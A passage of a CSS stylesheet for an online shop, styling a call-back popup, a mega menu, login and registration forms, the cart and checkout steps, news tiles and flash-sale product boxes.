    padding: 0 13px
}
#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper label {
    color: #616161;
    font-size: 18px;
    height: 28px;
    line-height: 28px;
    padding-right: 15px
}
.coccoc-alo-number {
    color: #00bed5;
    font-size: 28px;
    font-family: Montserrat, "Lucida Console", Monaco, monospace, sans-serif;
    font-weight: normal;
    background-color: transparent;
    border: none;
    border-width: 0;
    display: inline-block;
    border-bottom: #00bed5 solid 1px;
    padding-bottom: 10px;
    margin: 0 auto;
    width: 221px
}
coccoc-alo-number::-ms-clear {
    display: none;
    width: 0;
    height: 0
}
.night-mode .coccoc-alo-number {
    border: #00bed5 solid 1px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    padding: 13px 31px
}
#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"].valid-invalid {
    color: #ff496b
}
#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]:focus {
    outline: 0
}
#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-webkit-input-placeholder {
    color: #d1d1d1
}
#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder {
    color: #d1d1d1
}
#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-ms-input-placeholder {
    color: #d1d1d1
}
#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder {
    color: #d1d1d1
}
#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-webkit-input-placeholder {
    color: #60615f
}
#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder {
    color: #60615f
}
#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-ms-input-placeholder {
    color: #60615f
}
#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder {
    color: #60615f
}
#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submit {
    border: none;
    border-width: 0;
    padding: 20px 40px;
    background-color: #333;
    -webkit-border-radius: 68px;
    -moz-border-radius: 68px;
    -webkit-border-radius: 68px;
    -moz-border-radius: 68px;
    border-radius: 68px;
    font-family: "Open Sans", Arial, Helvetica, sans-serif;
    font-size: 20px;
    color: #fff;
    cursor: pointer;
    outline: none !important
}
#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-submit {
    background-color: #00bed5
}
#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submitavtive,
#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submitvisited {
    outline: none !important
}
#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submit-moz-focus-inner {
    border: 0
}
#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submit:hover {
    background-color: #00aff2;
    background-color: #00aff2
}
.coccoc-alo-blur {
    -webkit-filter: blur(3px);
    -ms-filter: blur(3px);
    -moz-filter: blur(3px);
    -o-filter: blur(3px);
    filter: blur(3px);
    filter: url("[data-uri]#blur")
}
#coccoc-countdown {
    padding-top: 20px;
    font-family: "Open Sans", Arial, Helvetica, sans-serif;
    font-size: 28px;
    font-weight: 300
}
.coccoc-alo-request-time {
    font-family: "Open Sans", Arial, Helvetica, sans-serif;
    padding: 6px 12px;
    font-size: 18px;
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    -webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
    -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s
}
#coccoc-alo-wrapper.night-mode .coccoc-alo-request-time {
    color: #fff;
    background-color: #515350;
    border: 1px solid #606260
}
#coccoc-alo-wrapper.night-mode .coccoc-alo-popup h3 {
    margin-bottom: 15px
}
#coccoc-alo-wrapper.night-mode .coccoc-alo-form .coccoc-alo-select-wrapper {
    margin-bottom: 35px
}
.coccoc-alo-table {
    display: table;
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0
}
.coccoc-alo-cell {
    display: table-cell;
    vertical-align: middle;
    text-align: center
}
.body-new #main_features {
    height: 600px;
    border: 1px solid #F0F0F0;
    border-top: none;
    border-left: none;
    border-radius: 4px;
    position: relative;
}
.alb.mega.menu.always-show {
    display: block;
	position: relative;
}
.alb.menu {
    font-weight: normal!important;
}
.mega.menu > .left {
    top: 0;
    left: 0;
    background-color: #565B70;
    width: 216px;
    height: 600px;
    z-index: 10;
}
.mega.menu > .right {
    position: absolute;
    left: 216px;
    top: 0;
    z-index: 9;
}
.alb.mega.menu > .left > .alb.list {
    margin: 0;
    padding-top: 0px;
	padding-left: 0px;
	list-style: outside none none;
}
.mega.menu > .left > .alb.list > .item {
    display: block;
    height: 40px;
    position: relative;
}
.mega.menu > .left > .alb.list > .item:not(:last-child):before {
    content: '';
    background-color: #666B7E !important;
    position: absolute;
    bottom: 0;
    left: 50%;
    margin-left: -99px;
    width: 198px;
    height: 1px;
}
.mega.menu > .left > .alb.list > .item.active:not(:last-child):before {
    height: 0px;
}
.alb.mega.menu > .left > .alb.list > .item.active {
    height: 40px;
}
.alb.list > .item.active.theme-first {
    background-color: #D60C0C !important;
}
.alb.list > .item.active.theme-second {
    background-color: #ff9800  !important;
}
.alb.list > .item.active.theme-third {
    background-color: #7CB342 !important;
}
.alb.list > .item.active.theme-fourth {
    background-color: #2BAFA4 !important;
}
.alb.list > .item.active.theme-fifth {
    background-color: #105AA6 !important;
}
.alb.list > .item.active.theme-sixth {
    background-color: #105AA6 !important;
}
.alb.list > .item.active.theme-seventh {
    background-color: #F8B93E !important;
}
.alb.list > .item.active.theme-eighth {
    background-color: #CA64C2 !important;
}
.alb.list > .item.active.theme-ninth {
    background-color: #F57AA5 !important;
}
.alb.list > .item.active.theme-tenth {
    background-color: #D2845E !important;
}
.alb.list > .item.active.theme-11th {
    background-color: #D60C0C !important;
}
.alb.list > .item.active.theme-12th {
    background-color: #ff9800 !important;
}
.alb.list > .item.active.theme-13th {
    background-color: #7CB342 !important;
}
.alb.list > .item.active.theme-14th {
    background-color: #2BAFA4 !important;
}
.alb.list > .item.active.theme-15th {
    background-color: #105AA6 !important;
}
.alb.mega.menu > .left > .alb.list > .item.active:after {
	content: '';
    position: absolute;
    border-style: solid;
    border-width: 22px 0px 22px 7px;
	background-color: transparent!important;
    border-color: transparent #D60C0C;
    display: block;
    width: 0;
    z-index: 1;
    margin-top: -22px;
    right: -6px;
    top: 50%;
	z-index: 99;
}
.alb.list > .item.active.theme-first:after {
    border-color: transparent #D60C0C !important;
}
.alb.list > .item.active.theme-second:after {
    border-color: transparent #ff9800  !important;
}
.alb.list > .item.active.theme-third:after {
    border-color: transparent #7CB342 !important;
}
.alb.list > .item.active.theme-fourth:after {
    border-color: transparent #2BAFA4 !important;
}
.alb.list > .item.active.theme-fifth:after {
    border-color: transparent #105AA6 !important;
}
.alb.list > .item.active.theme-sixth:after {
    border-color: transparent #105AA6 !important;
}
.alb.list > .item.active.theme-seventh:after {
    border-color: transparent #F8B93E !important;
}
.alb.list > .item.active.theme-eighth:after {
    border-color: transparent #CA64C2 !important;
}
.alb.list > .item.active.theme-ninth:after {
    border-color: transparent #F57AA5 !important;
}
.alb.list > .item.active.theme-tenth:after {
    border-color: transparent #D2845E !important;
}
.alb.list > .item.active.theme-11th:after {
    border-color: transparent #D60C0C !important;
}
.alb.list > .item.active.theme-12th:after {
    border-color: transparent #ff9800 !important;
}
.alb.list > .item.active.theme-13th:after {
    border-color: transparent #7CB342 !important;
}
.alb.list > .item.active.theme-14th:after {
    border-color: transparent #2BAFA4 !important;
}
.alb.list > .item.active.theme-15th:after {
    border-color: transparent #105AA6 !important;
}
.alb.mega.menu > .left > .alb.list > .item > a {
    height: 40px;
}
.alb.mega.menu > .left > .alb.list > .item > a > .thumbnail {
    width: 47px;
    height: 40px;
	display: inline-block;
    margin: 0;
    padding: 0;
    float: left;
	background: transparent;
    border: none;
	position: relative;
}
.alb.list > .item.active > a > .thumbnail {
    opacity: 1;
	border-radius: 0px;
    position: relative;
    overflow: hidden;
}
.menu > .left > .alb.list > .item > a > .thumbnail > img {
    position: absolute;
    top: 0px;
    bottom: 0px;
    display: block;
    margin: auto;
    left: 0;
    right: 0;
    max-width: 20px;
    max-height: 20px;
}
.alb.mega.menu > .left > .alb.list > .item > a > .title {
    color: #FFFFFF !important;
    font-weight: normal!important;
    font-family: 'Roboto-Medium', sans-serif;
    font-size: 14px;
    padding-top: 6px;
    width: 160px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    line-height: 40px;
    height: 40px;
    padding: 0;
    margin: 0;
}
.alb.mega.menu > .left > .alb.list > .item > a > .title {
    line-height: 40px;
    height: 40px;
    padding: 0;
    margin: 0;
}
.mega.menu > .right .content {
    display: none;
    position: absolute;
    width: 954px;
    height: 600px;
    background-color: #FFFFFF !important;
}
.mega.menu > .right .content.active {
    display: block;
}
.mega-menu-content{
	position: relative;
}
.right .content > .menu {
    position: absolute;
    top: 0;
    left: 0;
}
.menu > li.special.big-title {
    margin-top: 0;
    margin-bottom: 0;
	font-size: 13px;
	font-weight: normal!important;
}
.menu > li.big-title a {
    color: #333333 !important;
}
.menu > li.special.big-title img {
    margin-bottom: 2px;
}
.menu hr {
    margin-top: 10px;
    margin-bottom: 6px;
    border-color: #CCCCCC;
	border: 0;
    border-top: 1px solid #eeeeee;
}
.menu > li {
    line-height: 21px;
    width: 214px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.menu > li a {
    color: #666666 !important;
	font-size: 13px;
}
.menu > li a:hover {
    color: #0388CD !important;
    text-decoration: none;
}
.text-underline {
    position: relative;
}
.text-light-black a{
	font-weight: 700!important;
    text-decoration: underline!important;
}
.content .alb.menu{
	display: none;
	padding: 16px;
    background-color: #F7F7F7 !important;
    width: 194px;
    height: 600px;
    list-style: none;
    font-size: 12px;
	border: 1px solid #EFEFEF;
    margin-bottom: 16px;
	top: 0;
    left: 0;
}
.mega.menu > .right .content.active .alb.menu{
	display: block;
}
.menu > li.big-title {
    margin-bottom: 0px;
    margin-top: 12px;
    font-size: 13px;
}
.menu > li.big-title  a{
	font-size: 14px;
	font-weight: 600;
	color: #0074BD!important;
}
.menu > li.special.big-title  a{
	font-weight: 400;
	color: #333!important;
}
.mega.menu > .right .content > .banners {
    position: absolute;
    top: 0;
    left: 194px;
    height: 600px;
}
.mega.menu > .right .content > .banners .banner {
    position: absolute;
    overflow: hidden;
}
.mega.menu > .right .content > .banners .banner.banner-1 {
    top: 0;
    left: 0;
    width: 380px;
    height: 600px;
	overflow: hidden;
}
.mega.menu > .right .content > .banners .banner.banner-2 {
    top: 0;
    left: 380px;
    width: 380px;
    height: 300px;
	overflow: hidden;
}
.mega.menu > .right .content > .banners .banner.banner-3 {
    top: 300px;
    left: 380px;
    width: 380px;
    height: 300px;
	overflow: hidden;
}
.mega.menu > .right .content > .banners img{
	display: inline-block;
	webkit-transition: all .25s ease;
    -moz-transition: all .25s ease;
    -ms-transition: all .25s ease;
    -o-transition: all .25s ease;
    transition: all .25s ease;
}
.mega.menu > .right .content > .banners .banner:hover img{
    -webkit-transform: scale(1.05,1.05);
    -moz-transform: scale(1.05,1.05);
    -ms-transform: scale(1.05,1.05);
    -o-transform: scale(1.05,1.05);
    transform: scale(1.05,1.05);
}
.form-control, .btn{
	border-radius: 0!important;
}
.account-box{
	float: left;
    margin-top: 4px;
    background: url(man.png) no-repeat;
    background-size: 35px 35px;
    padding-left: 40px;
	min-width: 150px;
	line-height: 18px;
	margin-left:5%;
}
.account-box:hover{
	cursor: pointer;
}
.account-box a{
	color: #FFF;
}
.mega.menu > .right > .banners-new{
	position: absolute;
    top: 0;
    left: 194px;
	width: 760px;
    height: 600px;
	padding-left: 10px;
}
.form_login_authen{
	background: transparent;
    width: 795px;
    margin: 20px auto;
}
.form_login_authen_new {
    overflow: hidden;
    background: #fff url(../img/bg-login.png) no-repeat right top;
    width: 795px;
    margin: 0 auto;
}
.form_login_authen_new .wrap-tabs, .form_login_authen_new .confirm-account {
    width: 560px;
    float: left;
    padding: 20px 60px 32px;
}
.form_login_authen_new .benefit {
    padding-bottom: 8px;
	color: #fff;
    font-size: 15px;
    padding-left: 24px;
    padding-right: 24px;
}
.form_login_authen_new .nav-tabs {
    border-bottom: 1px solid #ddd;
	margin: 0 0 20px 0;
}
.form_login_authen_new .tab-content {
    padding: 0;
	background: #fff;
}
.form_login_authen_new .nav-tabs > li {
    margin-bottom: 0;
    margin-right: 0;
	padding: 10px 20px 10px 0;
    border-top: none;
}
.form_login_authen_new .nav-tabs > li > span{
	font-size: 16px;
}
.form_login_authen_new .nav-tabs > li > a{
	font-size: 16px;
	color: #333;
	padding: 0!important;
	margin-right: 0!important;
    border: none!important;
}
.form_login_authen_new .nav-tabs > li > a:hover{
	background: none;
	color: #333;
}
.form_login_authen_new .nav-tabs > li > a:active{
	background: none;
	color: #333;
}
.form_login_authen_new .nav-tabs > li > a:focus{
	background: none;
	color: #333;
}
.form_login_authen_new .nav-tabs > li.active {
    border-top: none;
    position: relative;
}
.form_login_authen_new .nav-tabs > li.active:after {
    content: '';
    width: 100%;
    height: 3px;
    background: #0074BD;
    left: 0;
    bottom: 0;
    position: absolute;
}
.form_login_authen_new .tab-content h3 {
    line-height: 1.3;
    color: #000;
    font-size: 26px;
    margin-top: 16px;
    margin-bottom: 16px;
}
.adr.horizontal.divider {
    text-align: center;
    font-size: 11px;
    color: #999;
    position: relative;
    display: table;
    white-space: nowrap;
    margin-bottom: 12px;
}
.form-group label{
	font-weight: normal;
}
.form_login_authen_new .form-group .form-control {
    height: 32px;
    border-radius: 0;
}
.form-control, input[type="text"], select, textarea {
    box-shadow: none;
    border-color: #ccc;
    background: #fff;
    color: #6B7884;
    height: 40px;
    font-size: 13px;
}
.form_login_authen_new .benefit {
    color: #fff;
    font-size: 15px;
    padding-left: 24px;
    padding-right: 24px;
	float: right;
    width: 235px;
    position: relative;
    height: 100%;
	padding-bottom: 8px;
}
.form_login_authen_new .benefit h3 {
    font-size: 18px;
    color: #fff;
    border-bottom: 1px solid #fff;
    border-bottom: 1px solid rgba(255,255,255,.6);
    padding-bottom: 10px;
    line-height: 1.4;
    margin-bottom: 15px;
}
.form_login_authen_new .benefit li {
    padding-left: 24px;
    position: relative;
    margin-bottom: 12px;
}
.form_login_authen_new .benefit li .fa {
    position: absolute;
    left: 0;
    top: 4px;
}
.horizontal.divider {
    text-align: center;
    font-size: 11px;
    color: #999;
    position: relative;
    display: table;
    white-space: nowrap;
    margin-bottom: 12px;
	margin-top: 10px;
}
.horizontal.divider:before {
    content: '';
    display: table-cell;
    width: 50%;
    position: relative;
    background-repeat: no-repeat;
    background-image: url(../img/line.png);
    background-position: calc(-14px + 100%) 50%;
}
.horizontal.divider:after {
    content: '';
    display: table-cell;
    width: 50%;
    position: relative;
    background-repeat: no-repeat;
    background-image: url(../img/line.png);
    background-position: calc(14px + 0%) 50%;
}
.form_login_authen_new .btn-facebook {
    background-color: #225B99;
    color: #FFFFFF;
    background-position: 16px center!important;
    background-repeat: no-repeat;
    background-image: url(../img/btn-facebook.background.png)!important;
    background-position: 16px center;
	margin: 0;
	padding: 12px;    
	text-transform: uppercase;
}
.form_login_authen_new .btn-google-plus {
    background-color: #D94D39;
    color: #FFFFFF;
    background-position: 16px center!important;
    background-repeat: no-repeat;
    background-image: url(../img/btn-google-plus.background.png)!important;
    background-position: 16px center;
	height: 40px;
	margin: 0;
	padding: 12px;
	text-transform: uppercase;
}
.form_login_authen_new .btn-google-plus span{
	color: #FFFFFF;
}
.page-register{
	margin-bottom: 20px;
    border-bottom: 1px solid #ddd;
}
.btn-primary.btn-block:active{
	color: #fff!important;
    background-color: #286090!important;
    border-color: #122b40!important;
}
.breadcrumb{
	position: relative;
    z-index: 11;
    height: 40px;
    line-height: 25px;
    background-color: #fafafa;
	margin-bottom: 20px;
}
.breadcrumb a, .breadcrumb span{
	white-space: nowrap;
    color: #828282;
}
.widget-bill {
    padding: 12px 16px 16px;
	border-radius: 4px;
	border: 1px solid #EEEEEE;
	overflow: hidden;
	margin-bottom: 20px;
}
.widget-bill .widget-title {
    font-size: 18px;
    font-weight: normal!important;
    font-family: 'Roboto-Medium', sans-serif;
    line-height: 1;
    margin-top: 0;
    margin-bottom: 24px;
}
.cart-title {
    font-size: 20px;
    line-height: 20px;
    font-weight: normal!important;
    padding-left: 30px;
    margin: 0px !important;
    position: relative;
}
.cart-title:before {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    background-image: url(spritesheet.png);
    background-repeat: no-repeat;
    display: block;
    width: 22px;
    height: 20px;
    background-position: -459px -360px;
}
.cart-table{
	margin-top: 20px;
}
.cart-table thead{
	background: #F7F7F7;
    font-size: 12px;
    text-transform: uppercase;
    margin-bottom: 0;
}
.table>thead>tr>th{
	font-weight: normal;
	border-bottom: none;
}
.cart-table .thumbnail{
	border-radius: 0;
    padding: 2px;
    margin-right: 10px;
	margin-bottom: 0;
}
.cart-table input[type="text"]{
	text-align: center;
	max-width: 60px;
	display: inline-block;
}
.cart-table>tbody>tr>td{
	border-top: 1px dotted #ddd;
}
a.remove-cart{
	color: #333;
	font-size: 12px!important;
}
a.remove-cart:hover{
	color: #337ab7;
}
.cart-table a{
	font-size: 14px;
	color: #333;
}
.cart-table h5{
	font-size: 13px;
	color: #333;
}
.cart-table span{
	font-size: 13px;
	color: #333;
}
.cart-table strong{
	font-weight: 400;
}
.bg-red {
    background-color: #D60C0C !important;
	height: 40px;
    line-height: 38px;
    font-size: 15px;
	font-weight: normal!important;
    border-color: transparent;
    color: #FFFFFF;
    text-align: center;
	vertical-align: middle;
    touch-action: manipulation;
    cursor: pointer;
    background-image: none;
    border: 1px solid transparent;
    white-space: nowrap;
	display: block;
    margin-bottom: 0;
	padding: 0 40px;
	max-width: 400px;
}
.bg-red:hover {
	opacity: 0.8;
	color: #FFFFFF;
}
.bill-price-total{
	margin-bottom:10px;
}
.bill-price-total span{
	color: #D60C0C;
	float: right;
	font-size: 20px;
	margin-top: -7px;
}
.cart-table a.bg-red{
	color: #FFF;
	max-width: 220px;
	float: right;
	width: 220px;
}
.cart-table .btn-default{
	height: 40px;
    line-height: 30px;
    border: none;
}
.cart-table .btn-default:hover{
	background: #FFF;
	color:#0074BD;
}
.save_cart{
	height: 40px;
	background: #FFF;
    box-shadow: none;
    border: none;
}
.head-shadow{
	box-shadow: 0 4px 4px -2px rgba(0,0,0,.15);
	position: relative;
	z-index: 999;
}
.bg-gray{
	background-color: #f7f7f7!important;
	overflow: hidden;
	padding-bottom: 20px;
    margin-bottom: 30px;
}
.main-checkout{
	width: 984px;
    background-color: #fff!important;
    padding: 16px;
	margin: 0 auto;
	margin: 20px auto 0;
	overflow: hidden;
}
.checkout-process .steps {
    height: 40px;
    overflow: hidden;
    margin-bottom: 16px;
	background: #eef2f5;
    width: 100%;
    list-style: none;
    padding-left: 0;
    border-radius: 4px;
}
.checkout-process .steps a {
    padding: .5em 2.1em .5em 3em;
    float: left;
    text-decoration: none;
    color: #2c508a;
    position: relative;
    background-color: #eef2f5;
    font-size: 15px;
    height: 40px;
    width: 327px;
}
.checkout-process .steps li {
    float: left;
}
.checkout-process .steps a::after, .checkout-process .steps a::before {
    content: "";
    position: absolute;
    top: 50%;
    margin-top: -1.8em;
    border-top: 1.9em solid transparent;
    border-bottom: 1.8em solid transparent;
    border-left: 1em solid;
    right: -1em;
}
.checkout-process .steps>li>a {
    width: 468px;
    padding-top: 0;
    padding-bottom: 0;
    line-height: 40px;
    background-color: #f0f0f0!important;
    color: #333!important;
    font-size: 13px!important;
    text-align: left;
    font-weight: 400;
}
.checkout-process .steps a::before {
    border-left-color: #fff;
    right: -1.1em;
    z-index: 1;
}
.checkout-process .steps a::after {
    z-index: 2;
    border-left-color: #f1f1f1;
}
.checkout-process .steps>li.active>a:after {
    background-color: #f0f0f0!important;
    border-left-color: #f4f9fd;
}
.checkout-process .steps>li.active>a {
    background-color: #f4f9fd!important;
}
.bullet-checkout {
    width: 24px;
    height: 24px;
    display: inline-block;
    text-align: center;
    line-height: 24px;
    position: relative;
}
.checkout-process .steps>li>a>.bullet-checkout {
    color: #fff!important;
    vertical-align: top;
    width: 24px;
    height: 40px;
    line-height: 40px;
    background-repeat: no-repeat;
    background-position: center center;
    background-image: url(bullet-bg-gray.png);
}
.checkout-process .steps>li.active>a>.bullet-checkout {
    background-image: url(bullet-bg-blue.png);
}
.checkout-process .steps>li.complete>a>.bullet-checkout {
    background-image: url(bullet-bg-green-checked.png);
}
.checkout-process .steps>li.complete>a>.bullet-checkout>.number {
    display: none;
}
.main-checkout .main_left_section {
    float: left;
    width: 600px;
    margin-right: 16px;
}
.main-checkout .main_right_section {
    float: left;
    width: 336px;
}
.main_right_section .panel {
    background-color: #f7f7f7!important;
    box-shadow: none;
    border-color: #eee;
    margin-bottom: 0;
    padding: 1px;
    border-radius: 0;
	border: 1px solid #eee;
}
.main_right_section .header {
    background-color: #f7f7f7!important;
    padding: 0 16px;
}
.main_right_section .header .title {
    margin: 0;
    line-height: 40px;
    font-size: 18px;
    font-weight: 400;
}
.main_right_section .header>.title .pull-right {
    font-size: 12px!important;
}
.main_right_section .body {
    padding: 0;
    background-color: #fff!important;
}
table.table_order_items {
    margin: 0 0;
    width: 332px;
}
table.table_order_items>tbody>tr>td .thumbnail {
    width: 84px;
    min-height: 40px;
    border: none;
    border-radius: 0;
    background-color: #fff!important;
    padding: 0;
    float: left;
    margin-right: 8px;
    margin-bottom: 10px;
}
table.table_order_items>tbody tr td .thumbnail img {
    opacity: .97;
	margin-left: auto;
    margin-right: auto;
}
table.table_order_items>tbody tr.item-child-0 td .table_order_items-cell-detail {
    border: none!important;
}
table.table_order_items>tbody tr.item-child-0 td .table_order_items-cell-detail {
    border: none!important;
	width: 213px;
    float: left;
    padding: 15px 0;
}
table.table_order_items>tbody tr td .table_order_items-cell-title {
    width: 130px;
    padding: 0 0 0 8px;
    float: left;
}
table.table_order_items>tbody tr td .table_order_items-cell-price {
    width: 80px;
    text-align: right;
    padding: 0 0 0 8px;
    float: right;
}
.clear {
    clear: both;
}
.footer-table .table{
	margin:0;
}
.footer-table .table>tfoot>tr>td{
	background: #FFF;
}
.cell_total_purchase_value{
	font-size: 16px!important;
    color: #d60c0c!important;
}
.main_left_section .panel-default>.panel-heading{
	background-color: #f7f7f7!important;
    border-bottom: 1px solid #ddd;
    font-size: 18px;
    font-weight: 400;
	height: 42px;
}
.main_left_section .panel-default{
	border: 1px solid #eee
}
.no-cart{
	margin: 0 auto 20px;
}
a.no-cart:focus{
	color: #FFF;
}
.box-infomation-checkout .box-cart{
	margin: 20px auto;
    text-align: center;
}
.box-infomation-checkout .box-info .title{
	text-align: center;
    font-weight: 400;
    font-size: 20px;
    color: #666;
}
.box-infomation-checkout .box-info hr{
	border: 2px solid #999;
    width: 300px;	
}
.table-order-review thead>th{
	background: #f0f0f0!important;
}
.table-order-review .img-responsive{
	max-width: 60px;
	margin-right: 10px;
	float: left;
}
.table-order-review .product-info{
	padding-top: 10px;
}
span.sum {
    color: #ff3b27;
    font-size: 18px;
}
.complet-info{
	margin: 0;
}
.more-cart{
	margin-bottom: 30px;
    background: #fdd835;
    border-color: #fdd835;
    color: #4a4a4a;
    margin-top: 20px;
    padding: 9px 12px;
    width: 225px;
    text-align: center;
    margin: 20px auto;
}
.box-info-cart{
	background: #f8f8f8;
    border-radius: 12px;
    border: 1px solid #dadada;
    padding: 20px 20px 0px 20px;
    cursor: pointer;
}
.box-info-cart .more-cart{
	background: #D60C0C !important
}
.box-info-cart .more-cart a{
	color: #FFF!important;
}
.tintucnews{
	margin-top: 30px;
}
.tintucnews .title_km{
	color: #000;
    text-decoration: none;
    font-weight: normal;
	font-size: 24px;
	padding-left: 15px;
    margin-bottom: 15px;
}
.tintucnews .row {
	margin-right: -30px;
    margin-left: -30px;
}
.tintucnews .thumbnail{
	border: none!important;
	padding: 0!important;
	border-radius: 0!important;
}
.tintucnews .thumbnail .caption{
	padding: 0!important;
}
.tintucnews .thumbnail .caption h6{
	font-weight: 400;
    font-size: 18px!important;
    text-transform: none;
    line-height: 20px!important;
	height: 40px;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
	text-align: justify;
}
.tintucnews .thumbnail .caption p{
	height: 60px;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
	text-align: justify;
}
.tintucnews .thumbnail:hover h6{
	color: #0074BD!important;
}
.datenews{
	color: #777;
    font-size: 12px;
    margin-bottom: 10px;
}
.img_caption{
	width: 100%;
	height: 200px;
	position: relative;
	text-align: center;
	background-color: #F7F7F7 !important;
}
.img_caption img{
	position: absolute;
    margin: auto;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
	max-width: 100%;
	max-height: 100%;
}
/* new alobuy */

.bg-gray{
	background: #EFEFF5!important;
}
.head-deal{
	clear: both;
	padding: 0;
	overflow: hidden;
    border-bottom: #ddd 1px solid;
    height: 60px;
    line-height: 60px;
}
.head-deal .selling{
	float: left;
	color: #0074BD;
	position: relative;
	font-size: 16px;
	text-align: center;
	margin-right: 25px;
}
.head-deal .selling:before {
    content: '';
    width: 100%;
    height: 5px;
    display: block;
    background-color: #0074BD;
    position: absolute;
    bottom: 0px;
}
.head-deal .sellingall{
	float: left;
	color: #9e9e9e;
	position: relative;
	font-size: 16px;
	text-align: center;
	margin-right: 25px;
}
.head-deal .sellingall a{
	color: #9e9e9e; 
}

.head-deal .sellingallactive:before {
    content: '';
    width: 100%;
    height: 5px;
    display: block;
    position: absolute;
    bottom: 0px;
}

.head-deal .sellingallactive:hover:before {
     background-color: #d3232a !important;  
	 color:  #d3232a !important;  
}
.head-deal .sellingallactive:active:before {
     background-color: #d3232a !important;  
	 color:  #d3232a !important;  
}
.head-deal .sellingallactive.active:before {
     background-color: #d3232a !important;  
}
.head-deal .sellingallactive.active a{
	color: #d3232a !important;  
}
.head-deal .sellingallactive:hover a {
	color: #d3232a !important;  
}
.countdown{
	float: left;
}
#clockdiv{
	float: left;
}
.box-time{
	border-radius: 2px;
    font-weight: 400;
    margin: 12px 6px;
    font-size: 16px;
    color: #fff;
    background-color: #d3232a;
    text-align: center;
    width: 40px;
    height: 35px;
    line-height: 35px;
	float: left;
}
.btn-buy-all{
	font-weight: 400;
    font-size: 14px;
    float: right;
    display: block;
    border: 1px solid #0074BD;
    border-radius: 2px;
    color: #0074BD;
    height: 35px;
    background-color: #fff;
    line-height: 35px;
    text-align: center;
    padding-left: 10px;
    padding-right: 10px;
    margin-right: 11px;
    margin-top: 13px;
}
.btn-buy-all:hover{
	background-color: #0074BD;
	color: #fff;
}
.padding-5{
	padding-left: 5px!important;
	padding-right: 5px!important;
}
.box-product-sale{
	border: solid 1px #d3d3d3;
	padding: 5px;
	margin-bottom: 10px;
	transition: .3s;
	background: #FFF;
}
.box-product-sale:hover{
	box-shadow: 0 4px 10px rgba(204, 204, 204, .9);
	border-color: #0074BD;
}
.box-product-sale .img-wrap {
    position: relative;
    width: 175px;
    height: 175px;
    margin: 0 auto 10px !important;
    padding: 0;
	margin:auto;
}
.box-product-sale .img-wrap img {
	max-width: 100%;
	max-height: auto;
}
.box-product-sale .information {
    margin: 0 auto;
    padding: 0 0 5px 0;
    overflow: hidden;
    clear: both;
}
.box-product-sale .information .title {
    height: 42px;
    overflow: hidden;
    clear: both;
}
.box-product-sale .information .title {
    margin: 0;
    padding: 0;
    font-size: 14px;
    line-height: 20px;
    text-align: left;
	position: relative;
}
.box-product-sale .information .title:before {
	content: '';
    width: 50px;
    height: 1px;
    display: block;
    background-color: #0074BD;
    position: absolute;
    bottom: 0px;
}
.box-product-sale .information .title {
    text-align: left;
    color: #666;
    text-decoration: none;
    font-weight: normal;
	position: relative;
}
.box-product-sale .information .title a {
    color: #666!important;
	display: block;
}
.box-product-sale:hover .information .title a {
    color: #0074BD!important;
}
.box-product-sale .information .percent {
    color: #eff0f5!important;
    background: #d3232a!important;
    padding: 1px 2px!important;
    border-radius: 2px;
    margin: 0;
    padding: 0;
    letter-spacing: 0px;
}
.box-product-sale .information .percent span {
    font-size: 14px!important;
	color: #eff0f5!important;
}
.box-product-sale .information .price {
    margin: 8px 0 8px 0;
    line-height: 20px;
	display: block;
}
.box-product-sale .information .price span:first-child {
    font-size: 20px;
   /*  color: #de1f1f; */
     color: #ff5722; 
    line-height: 22px;
    height: 22px;
}
.box-product-sale .information .price span.line-through {
	color: #9e9e9e!important;
	padding-right: 5px;
}
.box-product-sale .information .price span:last-child {
    color: #333;
}
.box-product-sale .btn-buy a{
	display: inline-block;
    box-sizing: border-box;
    border: 1px solid #0074BD;
    color: #0074BD;
    border-radius: 2px;
    margin: 0 auto;
    height: 28px;
    line-height: 28px;
    padding: 0 25px;
    font-size: 14px;
    text-align: center;
    background-color: #fff;
}
.box-product-sale:hover .btn-buy a{
	background-color: #0074BD;
	color: #fff;
}
.best-price-product .progress{
